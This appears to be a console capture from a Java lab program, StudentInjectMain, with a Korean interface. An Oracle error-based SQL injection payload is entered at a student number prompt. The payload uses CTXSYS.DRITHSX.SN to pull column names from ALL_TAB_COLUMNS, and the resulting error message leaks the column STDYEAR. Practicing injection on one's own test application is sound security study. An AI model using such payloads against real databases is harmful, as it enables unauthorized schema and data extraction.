 <terminated> StudentInjectMain (1) [Java Application] C:₩Program Files₩Java₩jdk-21.0.11₩bin₩javaw.exe (2026. 9. 3. 오전 11:09:26 – 오전 11:09:49 elapsed: 0:00:22.709) [pid: 18404]
학생 번호 입력 : ' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT')
' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT') WHERE RNUM=3
select * from student where stdNo='' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: STDYEAR 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE",  186행
ORA-06512: "CTXSYS.DRITHSX",  555행
ORA-06512:  1행